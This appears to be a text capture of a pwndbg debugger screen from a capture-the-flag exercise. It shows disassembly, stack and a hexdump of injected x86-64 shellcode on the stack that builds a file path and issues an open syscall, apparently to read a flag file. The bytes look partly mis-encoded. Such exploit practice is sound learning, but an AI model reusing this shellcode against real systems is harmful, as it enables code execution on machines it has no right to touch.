 [ DISASM / x86-64 / set emulate on ]
► 0x7fffffffdd00 push 0x1017579
0x7fffffffdd05 xor dword ptr [rsp], 0x1010101 [0x7fffffffdbe0] => 0x7478 (0x1017579 ^ 0x1010101)
0x7fffffffdd0c mov eax, 0x6c662f2e EAX => 0x6c662f2e
0x7fffffffdd11 je 0x7fffffffdd65 <0x7fffffffdd65>
0x7fffffffdd15 push 2
0x7fffffffdd17 pop rax RAX => 2
0x7fffffffdd18 mov rdi, rsp RDI => 0x7fffffffdbe0 ◂— 0x7478 /* 'xt' */
0x7fffffffdd1b xor esi, esi ESI => 0
0x7fffffffdd1d syscall <SYS_open>
0x7fffffffdd1f add byte ptr [rax], al
0x7fffffffdd21 add byte ptr [rax], al
[ STACK ]
00:0000│ rsp 0x7fffffffdbe8 —▸ 0x555555555cbf (main+2393) ◂— mov eax, 0
01:0008│-170 0x7fffffffdbf0 —▸ 0x55555555603e ◂— 0x6d35333b315b1b
02:0010│-168 0x7fffffffdbf8 —▸ 0x55555555603e ◂— 0x6d35333b315b1b
03:0018│-160 0x7fffffffdc00 —▸ 0x55555555601e ◂— 0x6d36333b315b1b
04:0020│-158 0x7fffffffdc08 —▸ 0x555555556016 ◂— 0x6d33333b315b1b
05:0028│-150 0x7fffffffdc10 —▸ 0x555555556026 ◂— 0x6d32333b315b1b
06:0030│-148 0x7fffffffdc18 —▸ 0x55555555602e ◂— 0x6d31333b315b1b
07:0038│-140 0x7fffffffdc20 —▸ 0x555555556036 ◂— 0x6d34333b315b1b
[ BACKTRACE ]
► 0 0x7fffffffdd00 None
1 0x555555555cbf main+2393
2 0x7ffff7c29d90 None
3 0x7ffff7c29e40 __libc_start_main+128
4 0x5555555551c5 _start+37
pwndbg> hexdump 0x7fffffffdd00
+0000 0x7fffffffdd00 68 79 75 01 01 81 34 24 01 01 01 01 b8 2e 2f 66 │hyu...4$│....../f│
+0010 0x7fffffffdd10 6c 67 2e 74 50 6a 02 58 48 89 e7 31 f6 0f 05 00 │lg.tPj.X│H..1....│
+0020 0x7fffffffdd20 00 00 00 00 00 00 00 00 00 36 51 2c 28 78 71 ec │........│.6Q,(xq.│
+0030 0x7fffffffdd30 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │........│........│
pwndbg>